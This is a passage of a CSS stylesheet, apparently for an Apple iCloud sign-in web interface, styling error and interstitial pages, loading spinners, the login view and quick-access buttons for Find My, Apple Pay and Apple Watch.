[apple-system-font-capable] .error-view .error-container-view .error-content-container-view .error-description-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.error-view .error-container-view .error-content-container-view .error-description-view a {
    text-decoration: none;
    white-space: nowrap;
    color: #007aff
}

.error-view .error-container-view .error-content-container-view .error-description-view a :active {
    color: #0062cc
}

.error-view .error-container-view .error-content-container-view .error-description-view .user-email-label {
    font-weight: 600
}

.error-view .error-container-view .error-content-container-view .error-description-view:empty,.error-view .error-container-view .error-content-container-view .error-title-photos-view:empty {
    display: none
}

.error-view .error-container-view .error-button-container-view {
    -webkit-margin-before: 25px;
    margin-block-start: 25px
}

.error-view[dir=ltr] .error-container-view .error-button-container-view,.error-view[dir=rtl] .error-container-view .error-button-container-view,[dir=ltr] .error-view .error-container-view .error-button-container-view,[dir=rtl] .error-view .error-container-view .error-button-container-view {
    margin-top: 25px
}

.error-view .error-container-view .error-button-container-view .error-buttons-view {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.error-view .error-container-view .error-button-container-view .error-buttons-view,.error-view .error-container-view .error-button-container-view .error-buttons-view .cw-button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.error-view .error-container-view .error-button-container-view .error-buttons-view .cw-button {
    block-size: 50px;
    text-align: center;
    min-inline-size: 300px;
    border: 1px solid #49494d;
    border-radius: 10px
}

.error-view[dir=ltr] .error-container-view .error-button-container-view .error-buttons-view .cw-button,.error-view[dir=rtl] .error-container-view .error-button-container-view .error-buttons-view .cw-button,[dir=ltr] .error-view .error-container-view .error-button-container-view .error-buttons-view .cw-button,[dir=rtl] .error-view .error-container-view .error-button-container-view .error-buttons-view .cw-button {
    height: 50px;
    min-width: 300px
}

.error-view .error-container-view .error-button-container-view .error-buttons-view .cw-button .title {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 17px;
    font-weight: 400;
    font-weight: 600;
    color: #49494d
}

[apple-system-font-capable] .error-view .error-container-view .error-button-container-view .error-buttons-view .cw-button .title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.error-view .error-container-view .error-button-container-view .error-buttons-view .cw-button .badge-button-one .title {
    font-weight: 600
}

[data-horizontal-size-class=compact] .error-view .error-container-view {
    inline-size: 100%;
    border-radius: 0;
    background: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: unset
}

[data-horizontal-size-class=compact][dir=ltr] .error-view .error-container-view,[data-horizontal-size-class=compact][dir=rtl] .error-view .error-container-view,[dir=ltr] [data-horizontal-size-class=compact] .error-view .error-container-view,[dir=rtl] [data-horizontal-size-class=compact] .error-view .error-container-view {
    width: 100%
}

[data-horizontal-size-class=compact] .error-view .error-button-container-view {
    padding: logical 0
}

[data-horizontal-size-class=compact][dir=ltr] .error-view .error-button-container-view,[data-horizontal-size-class=compact][dir=rtl] .error-view .error-button-container-view,[dir=ltr] [data-horizontal-size-class=compact] .error-view .error-button-container-view,[dir=rtl] [data-horizontal-size-class=compact] .error-view .error-button-container-view {
    padding: 0
}

[data-horizontal-size-class=compact] .error-view .error-button-container-view .error-buttons-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

[data-horizontal-size-class=compact] .error-view .error-button-container-view .error-buttons-view .cw-button {
    block-size: 50px;
    text-align: center;
    inline-size: auto;
    min-inline-size: 250px;
    border: 1px solid #49494d;
    border-radius: 10px
}

[data-horizontal-size-class=compact][dir=ltr] .error-view .error-button-container-view .error-buttons-view .cw-button,[data-horizontal-size-class=compact][dir=rtl] .error-view .error-button-container-view .error-buttons-view .cw-button,[dir=ltr] [data-horizontal-size-class=compact] .error-view .error-button-container-view .error-buttons-view .cw-button,[dir=rtl] [data-horizontal-size-class=compact] .error-view .error-button-container-view .error-buttons-view .cw-button {
    height: 50px;
    width: auto;
    min-width: 250px
}

[data-horizontal-size-class=compact] .error-view .error-button-container-view .error-buttons-view .cw-button .title {
    font-weight: 600
}

@-webkit-keyframes ui-activity-indicator-keyframe-u430d1d46 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u430d1d46 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u430d1d46;
    animation-name: ui-activity-indicator-keyframe-u430d1d46
}

.interstitial-page-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.interstitial-page-view .hide-page-container-view {
    display: none
}

.interstitial-page-view .cw-spinner-view {
    position: absolute;
    offset-block-start: 50%;
    offset-inline-start: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%)
}

.interstitial-page-view[dir=ltr] .cw-spinner-view,[dir=ltr] .interstitial-page-view .cw-spinner-view {
    top: 50%;
    left: 50%
}

.interstitial-page-view[dir=rtl] .cw-spinner-view,[dir=rtl] .interstitial-page-view .cw-spinner-view {
    top: 50%;
    right: 50%
}

[dir=rtl] .interstitial-page-view .cw-spinner-view {
    -webkit-transform: translate(50%,-50%);
    transform: translate(50%,-50%)
}

.interstitial-page-view .page-container-view .page-content-container-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: logical 34px 20px
}

.interstitial-page-view[dir=ltr] .page-container-view .page-content-container-view,.interstitial-page-view[dir=rtl] .page-container-view .page-content-container-view,[dir=ltr] .interstitial-page-view .page-container-view .page-content-container-view,[dir=rtl] .interstitial-page-view .page-container-view .page-content-container-view {
    padding: 34px 20px
}

.interstitial-page-view .page-container-view .page-content-container-view .page-icon-view {
    inline-size: 128px;
    block-size: 128px;
    position: relative
}

.interstitial-page-view[dir=ltr] .page-container-view .page-content-container-view .page-icon-view,.interstitial-page-view[dir=rtl] .page-container-view .page-content-container-view .page-icon-view,[dir=ltr] .interstitial-page-view .page-container-view .page-content-container-view .page-icon-view,[dir=rtl] .interstitial-page-view .page-container-view .page-content-container-view .page-icon-view {
    width: 128px;
    height: 128px
}

.interstitial-page-view .page-container-view .page-content-container-view .page-icon-view .app-icon-view {
    offset-block-start: 0;
    offset-inline-start: 0;
    position: absolute;
    -webkit-transition: opacity .25s;
    transition: opacity .25s;
    inline-size: 128px;
    block-size: 128px;
    border-radius: 23%;
    -webkit-box-shadow: 0 10px 20px rgba(0,0,0,.05);
    box-shadow: 0 10px 20px rgba(0,0,0,.05)
}

.interstitial-page-view[dir=ltr] .page-container-view .page-content-container-view .page-icon-view .app-icon-view,[dir=ltr] .interstitial-page-view .page-container-view .page-content-container-view .page-icon-view .app-icon-view {
    top: 0;
    left: 0;
    width: 128px;
    height: 128px
}

.interstitial-page-view[dir=rtl] .page-container-view .page-content-container-view .page-icon-view .app-icon-view,[dir=rtl] .interstitial-page-view .page-container-view .page-content-container-view .page-icon-view .app-icon-view {
    top: 0;
    right: 0;
    width: 128px;
    height: 128px
}

.interstitial-page-view .page-container-view .page-content-container-view .img-thumbnail-icon-view {
    position: relative;
    -webkit-transition: opacity .25s;
    transition: opacity .25s;
    opacity: 0;
    max-inline-size: 128px;
    max-block-size: 128px
}

.interstitial-page-view[dir=ltr] .page-container-view .page-content-container-view .img-thumbnail-icon-view,.interstitial-page-view[dir=rtl] .page-container-view .page-content-container-view .img-thumbnail-icon-view,[dir=ltr] .interstitial-page-view .page-container-view .page-content-container-view .img-thumbnail-icon-view,[dir=rtl] .interstitial-page-view .page-container-view .page-content-container-view .img-thumbnail-icon-view {
    max-width: 128px;
    max-height: 128px
}

.interstitial-page-view .page-container-view .page-content-container-view .img-thumbnail-icon-view.add-shadow {
    -webkit-box-shadow: 0 10px 20px rgba(0,0,0,.05);
    box-shadow: 0 10px 20px rgba(0,0,0,.05)
}

.interstitial-page-view .page-container-view .page-content-container-view .has-thumbnail .img-thumbnail-icon-view {
    opacity: 1
}

.interstitial-page-view .page-container-view .page-content-container-view .hide-view {
    display: none
}

.interstitial-page-view .page-container-view .page-content-container-view .page-title-view {
    text-align: center;
    font-family: SFUIDisplay,Helvetica Neue,sans-serif;
    font-size: 26px;
    font-weight: 600;
    color: #333;
    line-height: 31px;
    font-weight: 700;
    word-wrap: break-word;
    -webkit-margin-before: 40px;
    margin-block-start: 40px;
    -webkit-margin-after: 25px;
    margin-block-end: 25px
}

.interstitial-page-view[dir=ltr] .page-container-view .page-content-container-view .page-title-view,.interstitial-page-view[dir=rtl] .page-container-view .page-content-container-view .page-title-view,[dir=ltr] .interstitial-page-view .page-container-view .page-content-container-view .page-title-view,[dir=rtl] .interstitial-page-view .page-container-view .page-content-container-view .page-title-view {
    margin-top: 40px;
    margin-bottom: 25px
}

[apple-system-font-capable] .interstitial-page-view .page-container-view .page-content-container-view .page-title-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.interstitial-page-view .page-container-view .page-content-container-view .page-description-view {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #333;
    line-height: 23px;
    text-align: center
}

[apple-system-font-capable] .interstitial-page-view .page-container-view .page-content-container-view .page-description-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.interstitial-page-view .page-container-view .page-content-container-view .page-description-view .page-description-one {
    line-height: 23px
}

.interstitial-page-view .page-container-view .page-content-container-view .page-description-view .page-description-two .page-user-label {
    font-weight: 600
}

.interstitial-page-view .page-container-view .page-button-container-view .page-button-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.interstitial-page-view .page-container-view .page-button-container-view .page-button-view .show-dismiss-button .page-button-one .title {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #49494d;
    font-weight: 600
}

[apple-system-font-capable] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .show-dismiss-button .page-button-one .title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-three {
    background-color: #fff;
    -webkit-margin-after: 5px;
    margin-block-end: 5px
}

.interstitial-page-view[dir=ltr] .page-container-view .page-button-container-view .page-button-view .page-button-three,.interstitial-page-view[dir=rtl] .page-container-view .page-button-container-view .page-button-view .page-button-three,[dir=ltr] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-three,[dir=rtl] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-three {
    margin-bottom: 5px
}

.interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-three .title {
    color: #333;
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 17px;
    font-weight: 400;
    font-weight: 600
}

[apple-system-font-capable] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-three .title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-two {
    background-color: #49494d;
    -webkit-margin-after: 10px;
    margin-block-end: 10px
}

.interstitial-page-view[dir=ltr] .page-container-view .page-button-container-view .page-button-view .page-button-two,.interstitial-page-view[dir=rtl] .page-container-view .page-button-container-view .page-button-view .page-button-two,[dir=ltr] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-two,[dir=rtl] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-two {
    margin-bottom: 10px
}

.interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-two .title {
    color: #fff;
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 17px;
    font-weight: 400;
    font-weight: 600
}

[apple-system-font-capable] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-two .title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-three,.interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-two {
    text-align: center;
    min-inline-size: 300px;
    border: 1px solid #49494d;
    border-radius: 10px
}

.interstitial-page-view[dir=ltr] .page-container-view .page-button-container-view .page-button-view .page-button-three,.interstitial-page-view[dir=ltr] .page-container-view .page-button-container-view .page-button-view .page-button-two,.interstitial-page-view[dir=rtl] .page-container-view .page-button-container-view .page-button-view .page-button-three,.interstitial-page-view[dir=rtl] .page-container-view .page-button-container-view .page-button-view .page-button-two,[dir=ltr] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-three,[dir=ltr] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-two,[dir=rtl] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-three,[dir=rtl] .interstitial-page-view .page-container-view .page-button-container-view .page-button-view .page-button-two {
    min-width: 300px
}

.interstitial-page-view .page-container-view .page-button-container-view .page-button-view .hide-button,.interstitial-page-view .page-container-view .page-button-container-view .page-button-view .hide-dismiss-button {
    display: none
}

@-webkit-keyframes ui-activity-indicator-keyframe-ub07abfff {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-ub07abfff {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-ub07abfff;
    animation-name: ui-activity-indicator-keyframe-ub07abfff
}

[data-primary-interaction-mode=mouse] .cloud-os-apple-id-view {
    position: relative;
    inline-size: 100%;
    block-size: 100%;
    offset-block-start: 0
}

[data-primary-interaction-mode=mouse][dir=ltr] .cloud-os-apple-id-view,[data-primary-interaction-mode=mouse][dir=rtl] .cloud-os-apple-id-view,[dir=ltr] [data-primary-interaction-mode=mouse] .cloud-os-apple-id-view,[dir=rtl] [data-primary-interaction-mode=mouse] .cloud-os-apple-id-view {
    width: 100%;
    height: 100%;
    top: 0
}

[data-primary-interaction-mode=mouse] .cloud-os-apple-id-view .view-hidden {
    display: none
}

[data-primary-interaction-mode=mouse] .cloud-os-apple-id-view .view-visible {
    inline-size: auto
}

[data-primary-interaction-mode=mouse][dir=ltr] .cloud-os-apple-id-view .view-visible,[data-primary-interaction-mode=mouse][dir=rtl] .cloud-os-apple-id-view .view-visible,[dir=ltr] [data-primary-interaction-mode=mouse] .cloud-os-apple-id-view .view-visible,[dir=rtl] [data-primary-interaction-mode=mouse] .cloud-os-apple-id-view .view-visible {
    width: auto
}

[data-primary-interaction-mode=mouse] .cloud-os-apple-id-view .cw-spinner-view {
    position: absolute;
    offset-block-start: 50%;
    offset-inline-start: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%)
}

[data-primary-interaction-mode=mouse][dir=ltr] .cloud-os-apple-id-view .cw-spinner-view,[dir=ltr] [data-primary-interaction-mode=mouse] .cloud-os-apple-id-view .cw-spinner-view {
    top: 50%;
    left: 50%
}

[data-primary-interaction-mode=mouse][dir=rtl] .cloud-os-apple-id-view .cw-spinner-view,[dir=rtl] [data-primary-interaction-mode=mouse] .cloud-os-apple-id-view .cw-spinner-view {
    top: 50%;
    right: 50%
}

[dir=rtl] [data-primary-interaction-mode=mouse] .cloud-os-apple-id-view .cw-spinner-view {
    -webkit-transform: translate(50%,-50%);
    transform: translate(50%,-50%)
}

[data-primary-interaction-mode=touch] .cloud-os-apple-id-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

[data-primary-interaction-mode=touch] .cloud-os-apple-id-view .view-hidden {
    display: none
}

[data-primary-interaction-mode=touch] .cloud-os-apple-id-view .view-visible {
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    inline-size: auto
}

[data-primary-interaction-mode=touch][dir=ltr] .cloud-os-apple-id-view .view-visible,[data-primary-interaction-mode=touch][dir=rtl] .cloud-os-apple-id-view .view-visible,[dir=ltr] [data-primary-interaction-mode=touch] .cloud-os-apple-id-view .view-visible,[dir=rtl] [data-primary-interaction-mode=touch] .cloud-os-apple-id-view .view-visible {
    width: auto
}

[data-primary-interaction-mode=touch] .cloud-os-apple-id-view .cw-spinner-view {
    position: absolute;
    offset-block-start: 50%;
    offset-inline-start: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%)
}

[data-primary-interaction-mode=touch][dir=ltr] .cloud-os-apple-id-view .cw-spinner-view,[dir=ltr] [data-primary-interaction-mode=touch] .cloud-os-apple-id-view .cw-spinner-view {
    top: 50%;
    left: 50%
}

[data-primary-interaction-mode=touch][dir=rtl] .cloud-os-apple-id-view .cw-spinner-view,[dir=rtl] [data-primary-interaction-mode=touch] .cloud-os-apple-id-view .cw-spinner-view {
    top: 50%;
    right: 50%
}

[dir=rtl] [data-primary-interaction-mode=touch] .cloud-os-apple-id-view .cw-spinner-view {
    -webkit-transform: translate(50%,-50%);
    transform: translate(50%,-50%)
}

@-webkit-keyframes ui-activity-indicator-keyframe-u95725611 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u95725611 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u95725611;
    animation-name: ui-activity-indicator-keyframe-u95725611
}

.login-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background-color: #fff
}

.login-view .hide-cancel-button,.login-view .hide-footer-view {
    display: none
}

.login-view .header-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    block-size: 45px
}

.login-view[dir=ltr] .header-view,.login-view[dir=rtl] .header-view,[dir=ltr] .login-view .header-view,[dir=rtl] .login-view .header-view {
    height: 45px
}

[data-horizontal-size-class=regular] .login-view {
    inline-size: 640px;
    block-size: 526px;
    border-radius: 10px
}

[data-horizontal-size-class=regular][dir=ltr] .login-view,[data-horizontal-size-class=regular][dir=rtl] .login-view,[dir=ltr] [data-horizontal-size-class=regular] .login-view,[dir=rtl] [data-horizontal-size-class=regular] .login-view {
    width: 640px;
    height: 526px
}

[data-horizontal-size-class=regular] .login-view .header-view .cw-button {
    background-color: transparent;
    border: 0;
    block-size: 100%
}

[data-horizontal-size-class=regular][dir=ltr] .login-view .header-view .cw-button,[data-horizontal-size-class=regular][dir=rtl] .login-view .header-view .cw-button,[dir=ltr] [data-horizontal-size-class=regular] .login-view .header-view .cw-button,[dir=rtl] [data-horizontal-size-class=regular] .login-view .header-view .cw-button {
    height: 100%
}

[data-horizontal-size-class=regular] .login-view .header-view .cw-button.cw-focused,[data-horizontal-size-class=regular] .login-view .header-view .cw-button:focus {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

[data-horizontal-size-class=regular] .login-view .header-view .cw-button[disabled] {
    opacity: 1
}

[data-horizontal-size-class=regular] .login-view .header-view .cw-button.cw-being-pressed .title {
    color: #fff
}

[data-horizontal-size-class=regular] .login-view .header-view .cw-button {
    position: relative;
    padding: logical 6px 0;
    offset-block-start: 5px
}

[data-horizontal-size-class=regular][dir=ltr] .login-view .header-view .cw-button,[data-horizontal-size-class=regular][dir=rtl] .login-view .header-view .cw-button,[dir=ltr] [data-horizontal-size-class=regular] .login-view .header-view .cw-button,[dir=rtl] [data-horizontal-size-class=regular] .login-view .header-view .cw-button {
    top: 5px;
    padding: 6px 0
}

[data-horizontal-size-class=regular] .login-view .header-view .apple-icon-view {
    offset-inline-start: 20px
}

[data-horizontal-size-class=regular][dir=ltr] .login-view .header-view .apple-icon-view,[dir=ltr] [data-horizontal-size-class=regular] .login-view .header-view .apple-icon-view {
    left: 20px
}

[data-horizontal-size-class=regular][dir=rtl] .login-view .header-view .apple-icon-view,[dir=rtl] [data-horizontal-size-class=regular] .login-view .header-view .apple-icon-view {
    right: 20px
}

[data-horizontal-size-class=regular] .login-view .header-view .apple-icon-view>svg {
    block-size: 24px;
    fill: #000
}

[data-horizontal-size-class=regular][dir=ltr] .login-view .header-view .apple-icon-view>svg,[data-horizontal-size-class=regular][dir=rtl] .login-view .header-view .apple-icon-view>svg,[dir=ltr] [data-horizontal-size-class=regular] .login-view .header-view .apple-icon-view>svg,[dir=rtl] [data-horizontal-size-class=regular] .login-view .header-view .apple-icon-view>svg {
    height: 24px
}

[data-horizontal-size-class=regular] .login-view .header-view .cancel-button {
    offset-inline-end: 20px
}

[data-horizontal-size-class=regular][dir=ltr] .login-view .header-view .cancel-button,[dir=ltr] [data-horizontal-size-class=regular] .login-view .header-view .cancel-button {
    right: 20px
}

[data-horizontal-size-class=regular][dir=rtl] .login-view .header-view .cancel-button,[dir=rtl] [data-horizontal-size-class=regular] .login-view .header-view .cancel-button {
    left: 20px
}

[data-horizontal-size-class=regular] .login-view .header-view .hide-apple-logo {
    display: none
}

[data-horizontal-size-class=regular] .login-view .hide-header-view {
    display: none
}

[data-horizontal-size-class=regular] .login-view .legal-footer {
    block-size: 45px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

[data-horizontal-size-class=regular][dir=ltr] .login-view .legal-footer,[data-horizontal-size-class=regular][dir=rtl] .login-view .legal-footer,[dir=ltr] [data-horizontal-size-class=regular] .login-view .legal-footer,[dir=rtl] [data-horizontal-size-class=regular] .login-view .legal-footer {
    height: 45px
}

[data-horizontal-size-class=compact] .login-view {
    block-size: 100%
}

[data-horizontal-size-class=compact][dir=ltr] .login-view,[data-horizontal-size-class=compact][dir=rtl] .login-view,[dir=ltr] [data-horizontal-size-class=compact] .login-view,[dir=rtl] [data-horizontal-size-class=compact] .login-view {
    height: 100%
}

[data-horizontal-size-class=compact] .login-view .apple-icon-view {
    display: none
}

[data-horizontal-size-class=compact] .login-view .hide-apple-logo {
    display: none
}

.login-view .container-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    inline-size: 100%;
    block-size: 100%
}

.login-view[dir=ltr] .container-view,.login-view[dir=rtl] .container-view,[dir=ltr] .login-view .container-view,[dir=rtl] .login-view .container-view {
    width: 100%;
    height: 100%
}

[data-horizontal-size-class=compact] .login-view .container-view {
    overflow: auto
}

.apple-icon-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0
}

.apple-icon-view.cw-button {
    min-inline-size: 18px
}

.apple-icon-view.cw-button[dir=ltr],.apple-icon-view.cw-button[dir=rtl],[dir=ltr] .apple-icon-view.cw-button,[dir=rtl] .apple-icon-view.cw-button {
    min-width: 18px
}

.apple-icon-view.cw-button>svg {
    fill: #000;
    inline-size: 18px
}

.apple-icon-view.cw-button[dir=ltr]>svg,.apple-icon-view.cw-button[dir=rtl]>svg,[dir=ltr] .apple-icon-view.cw-button>svg,[dir=rtl] .apple-icon-view.cw-button>svg {
    width: 18px
}

.quick-access {
    -webkit-margin-start: 15px;
    margin-inline-start: 15px;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px;
    -webkit-padding-before: 15px;
    padding-block-start: 15px;
    -webkit-padding-after: 15px;
    padding-block-end: 15px;
    opacity: .75
}

.quick-access[dir=ltr],.quick-access[dir=rtl],[dir=ltr] .quick-access,[dir=rtl] .quick-access {
    margin-left: 15px;
    margin-right: 15px;
    padding-top: 15px;
    padding-bottom: 15px
}

@media only screen and (max-height: 675px) {
    .quick-access {
        -webkit-padding-before:0;
        padding-block-start: 0;
        -webkit-padding-after: 0;
        padding-block-end: 0
    }

    .quick-access[dir=ltr],.quick-access[dir=rtl],[dir=ltr] .quick-access,[dir=rtl] .quick-access {
        padding-top: 0;
        padding-bottom: 0
    }
}

.quick-access .quick-access-label {
    text-align: center;
    font-size: 15px
}

.quick-access .quick-access-buttons {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.quick-access .quick-access-button {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 33%;
    -ms-flex: 1 0 33%;
    flex: 1 0 33%
}

.quick-access .quick-access-button-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.quick-access .quick-access-button-view.fmip .quick-access-icon {
    background-size: 36px 36px;
    background-repeat: no-repeat;
    width: 36px;
    height: 36px;
    background-position: 50%
}

.quick-access .quick-access-button-view.apple-pay .quick-access-icon {
    background-repeat: no-repeat;
    width: 53px;
    height: 34px;
    background-position: 50%
}

.windows.edge-or-ie .quick-access .quick-access-button-view.apple-pay .quick-access-icon.funky-dpr {
    background-repeat: no-repeat;
    width: 106px;
    height: 68px;
    background-position: 50%;
    background-size: 53px 34px
}

.quick-access .quick-access-button-view.apple-watch .quick-access-icon {
    background-size: 32px 36px;
    background-repeat: no-repeat;
    width: 32px;
    height: 36px;
    background-position: 50%
}

.quick-access .quick-access-button-view .quick-access-icon {
    -webkit-flex-basis: 40px;
    -ms-flex-preferred-size: 40px;
    flex-basis: 40px;
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1
}

.quick-access .quick-access-button-view .title {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 12px;
    font-weight: 400;
    -webkit-padding-before: 6px;
    padding-block-start: 6px;
    text-align: center;
    white-space: nowrap;
    color: #000
}

.quick-access[dir=ltr] .quick-access-button-view .title,.quick-access[dir=rtl] .quick-access-button-view .title,[dir=ltr] .quick-access .quick-access-button-view .title,[dir=rtl] .quick-access .quick-access-button-view .title {
    padding-top: 6px
}

[apple-system-font-capable] .quick-access .quick-access-button-view .title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

@-webkit-keyframes ui-activity-indicator-keyframe-u391424e1 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u391424e1 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u391424e1;
    animation-name: ui-activity-indicator-keyframe-u391424e1
}

.notice-view {
    position: absolute;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    inline-size: 100%;
    min-block-size: 87px;
    -webkit-border-after: 1px solid #ddd;
    border-block-end: 1px solid #ddd;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff
}

.notice-view[dir=ltr],.notice-view[dir=rtl],[dir=ltr] .notice-view,[dir=rtl] .notice-view {
    width: 100%;
    min-height: 87px;
    border-bottom: 1px solid #ddd
}

[data-device-type-class=phone] .notice-view {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
